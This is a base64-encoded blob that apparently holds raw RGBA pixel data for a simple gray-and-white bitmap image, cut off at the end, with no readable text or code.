dHR/9HR0f/R0ZH/0dHR/9GRkb/RkZG////////////R0dH/0dHR/9HR0f/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9HR0f/R0dH/0dHR////////////0dHR/9HR0f/R0dH/0dHR/9GRkb/RkZG/0ZGRv9GRkb/R0dH/0dGR/9HR0f/R0dH/0ZGRv9GRkb///////////9GRkb/RkZG////////////RkZG/0ZGRv///////////0ZGRv9HR0f///////////9GRkb/RkZG////////////R0dH/0ZGRv9HR0f/RkZG/0dHR/9HR0f/R0ZG/0dHR/9HRkb/R0ZH/0ZGRv9GRkb/RkZG/0ZGRv///////////0ZGRv9GRkb///////////9GRkb/RkZG////////////R0ZH/0dHR////////////0dHR/9HRkb///////////9HR0f/R0dH/0ZGRv9GRkb/RkZG/0ZGRv9HR0f/R0dH/0ZGRv9GRkb/R0dH/0ZGRv9GRkb/RkZG////////////R0dH/0dHR/9HR0f/RkZG/0ZGRv9GRkb/R0dH/0ZGRv9GRkb/RkZG/0dHR/9GRkb/RkZG/0dGRv///////////0dHR/9HRkf/RkZG/0ZGRv9HR0f/RkZG/0dHR/9HR0f/R0dH/0dHR/9HR0f/R0dH/0ZGRv9GRkb///////////9GRkb/R0dH/0dHR/9GRkb/R0ZH/0ZGRv9GRkb/RkZG/0dHR/9HR0f/RkZG/0ZGRv9GRkb/RkZG////////////RkZG/0dHR/9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9HR0f/RkZG/0dHR/9GRkb/RkZG/0ZGRv///////////0dGRv9GRkb///////////9GRkb/RkZG////////////R0dH/0ZGRv///////////0dHR/9HRkf///////////9HR0f/RkZG/0dHR/9HR0f/R0ZG/0ZGRv9HR0f/RkZG/0dHR/9GRkb/RkZG/0dGR/9GRkb/R0dH////////////R0dH/0ZGRv///////////0dHR/9HR0f///////////9GRkb/R0dH////////////RkZG/0dHR////////////0dHR/9GRkb/R0dH/0dHR/9HR0f/R0dH/0ZGRv9GRkb/RkZG/0dHR/9GRkb/R0dH/0ZGRv9GRkb///////////9HR0f/RkZG/0dGR/9HRkf/RkZG/0dHR/9GRkb/RkZG/0ZGRv9GRkb/R0dH/0dHR/9GRkb/R0dH////////////RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0dHR/9HR0f/R0ZG/0ZGRv///////////0dGRv9HR0f/RkZG/0ZGRv9GRkb/R0dH/0ZGRv9HR0f/R0dH/0dHR/9HR0f/RkZG/0dHR/9HR0f///////////9HRkf/R0dH/0dGRv9HR0f/R0dH/0ZGRv9HR0f/R0dH/0dHR/9GRkb/RkZG/0dHR/9HR0f/RkZG////////////RkZG/0ZGRv9HR0f/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9HRkb/R0dH/0dGRv9GRkb/RkZG/0dHR////////////0ZGRv9HR0f/RkZG/0dHR/9GRkb/R0dH/0dHR/9GRkb/R0dH/0dHR/9HR0f/RkZG/0dHR/9HRkf///////////9GRkb/R0dH////////////RkZG/0ZGRv///////////0dHR/9HR0f///////////9HR0f/R0dH////////////RkZG/0ZGRv9GRkb/R0dH/0dHR/9GRkb/R0dH/0dHR/9GRkb/R0dH/0dGR/9GRkb/RkZG/0ZGRv///////////0dHR/9HR0f///////////9GRkb/R0dH////////////RkZG/0dHR////////////0ZGRv9HRkf///////////9HR0f/RkZG/0dGR/9GRkb/RkZG/0dHR/9GRkb/RkZG/0dHR/9GRkb/RkZG/0dHR/9GRkb/RkZG////////////R0dH/0ZGRv9HR0f/RkZG/0dHR/9GRkb/R0ZH/0ZGRv9HR0f/RkZG/0ZGRv9HRkb/R0dH/0dGRv///////////0ZGRv9GRkb/R0ZG/0dGR/9GRkb/R0dH/0ZGRv9HRkb/R0dH/0dHR/9HR0f/RkZG/0dHR/9HR0f///////////9HR0f/R0dH/0dGRv9HR0f/R0dH/0dHR/9HR0f/R0dH/0dGR/9GRkb/RkZG/0dHR/9GRkb/RkZG////////////R0ZG/0dHR/9HR0f/R0ZH/0dHR/9GRkb/RkZG/0ZGRv9HR0f/R0dH/0dGR/9GRkb/RkZG/0ZGRv///////////0dHR/9GRkb//////////////////////////////////////////////////////0dHR/9HR0f///////////9GRkb/R0dH/0ZGRv9HR0f/R0dH/0dHR/9GRkb/R0dH/0dHR/9GRkb/R0dH/0ZGRv9HRkb/RkZG////////////RkZG/0ZGRv//////////////////////////////////////////////////////R0dH/0ZGRv///////////0ZGRv9GRkb/R0dH/0dHR/9GRkb/RkZG/0dGR/9HR0f/R0dH/0dHR/9HR0f/RkZG/0dHR/9GRkb///////////9HR0f/RkZG////////////RkZG/0dHR/9HR0f/R0ZH/0dHR/9HR0f///////////9GRkb/RkZG////////////RkZG/0dHR/9GRkb/R0ZH/0ZGRv9GRkb/R0dH/0dGR/9GRkb/R0dH/0ZGRv9GRkb/R0dH/0dGR////////////0ZGRv9GRkb//////////////////////////////////////////////////////0dHR/9GRkb///////////9HR0f/RkZG/0ZGRv9HRkf/R0dH/0ZGRv9GRkb/R0dH/0ZGRv9GRkb/R0dH/0dHR/9HR0f/RkZG////////////R0dH/0ZGRv//////////////////////////////////////////////////////R0dH/0ZGRv///////////0dHR/9HRkf/R0dH/0ZGRv9HR0f/RkZG/0ZGRv9GRkb/RkZG/0dHR/9HR0f/RkZG/0dHR/9GRkb///////////9HR0f/RkZG/0ZGRv9HRkf/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9HR0f/R0dH/0ZGRv9HR0f/RkZG////////////RkZG/0ZGRv9HR0f/R0ZH/0dHR/9GRkb/R0dH/0dHR/9GRkb/RkZG/0ZGRv9HRkf/R0dH/0ZGRv///////////0ZGRv9GRkb/RkZG/0ZGRv9HR0f/R0dH/0dHR/9GRkb/RkZG/0ZGRv9HR0f/R0ZH/0ZGRv9HR0f///////////9GRkb/R0dH/0ZGRv9HR0f/R0dH/0dHR/9HR0f/RkZG/0dGRv9HR0f/R0dH/0dHR/9GRkb/RkZG/////////////////////////////////////////////////////////////////////////////////////////////////0ZGRv9GRkb/RkZG/0dGR/9GRkb/RkZG/0ZGRv9GRkb/RkZG/0dHR/9HRkf/RkZG/0dHR/9GRkb/////////////////////////////////////////////////////////////////////////////////////////////////R0dH/0ZGRv9GRkb/R0dH/0ZGRv9GRkb/R0ZH/0ZGRv9GRkb/RkZG/0dGRv9GRkb/RkZG/0dHR/9GRkb/R0dH/0dHR/9GRkb/R0dH/0ZGRv9HR0f/RkZG/0ZGRv9HR0f/R0dH/0dHR/9GRkb/R0dH/0ZGRv9GRkb/RkZG/0dHR/9HR0f/RkZG/0ZGRv9GRkb/R0dH/0ZGRv9GRkb/RkZG/0ZGRv9HR0f/RkZG/0ZGRv9GRkb/RkZG/0dHR/9HR0f/R0dH/0dGRv9HR0f/R0dH/0ZGRv9HR0f/RkZG/0dHR/9GRkb/RkZG/0ZGRv9HRkf/R0ZH/0dGR/9GRkb/R0dH/0dHR/9HR0f/RkZG/0dHR/9HR0f/RkZG/0ZGRv9GRkb/R0dH/0dHR/9GRkb/R0dH/0ZGRv9GRkb/RkZG/0dHR/9GRkb/RkZG/0dHR/9GRkb/RkZG/0ZGRv9HR0f/R0dH/0ZGRv9GRkb/RkZG/0dHR/9HR0f/RkZG/0ZGRv9HR0f/R0dH/0ZGRv9GRkb/R0dH/0ZGRv9HRkf/R0dH/[base64]/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv///////////0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG////////////RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv///////////0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG////////////RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv///////////0ZGRv9GRkb///////////9GRkb/RkZG/0ZGRv9GRkb///////////9GRkb/RkZG/0ZGRv9GRkb///////////9GRkb/RkZG////////////RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv///////////0ZGRv9GRkb///////////9GRkb/RkZG/0ZGRv9GRkb///////////9GRkb/RkZG/0ZGRv9GRkb///////////9GRkb/RkZG////////////RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv///////////0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG////////////RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv///////////0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG////////////RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv///////////0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG////////////RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv///////////0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG////////////RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv///////////0ZGRv9GRkb///////////9GRkb/RkZG/0ZGRv9GRkb///////////9GRkb/RkZG/0ZGRv9GRkb///////////9GRkb/RkZG////////////RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv///////////0ZGRv9GRkb///////////9GRkb/RkZG/0ZGRv9GRkb///////////9GRkb/RkZG/0ZGRv9GRkb///////////9GRkb/RkZG////////////RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv///////////0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG////////////RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv///////////0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG////////////RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv///////////0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG////////////RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv///////////0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG////////////RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv///////////0ZGRv9GRkb///////////9GRkb/RkZG/0ZGRv9GRkb///////////9GRkb/RkZG/0ZGRv9GRkb///////////9GRkb/RkZG////////////RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv///////////0ZGRv9GRkb///////////9GRkb/RkZG/0ZGRv9GRkb///////////9GRkb/RkZG/0ZGRv9GRkb///////////9GRkb/RkZG////////////RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv///////////0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG////////////RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv///////////0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG////////////RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv///////////0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG////////////RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv///////////0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG////////////RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv///////////0ZGRv9GRkb///////////////////////////////////////////////////////////////////////////9GRkb/RkZG////////////RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv///////////0ZGRv9GRkb///////////////////////////////////////////////////////////////////////////9GRkb/RkZG////////////RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv///////////0ZGRv9GRkb///////////9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb///////////9GRkb/RkZG////////////RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv///////////0ZGRv9GRkb///////////9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb///////////9GRkb/RkZG////////////RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv///////////0ZGRv9GRkb///////////////////////////////////////////////////////////////////////////9GRkb/RkZG////////////RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv///////////0ZGRv9GRkb///////////////////////////////////////////////////////////////////////////9GRkb/RkZG////////////RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv///////////0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG////////////RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv///////////0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG////////////RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/Rk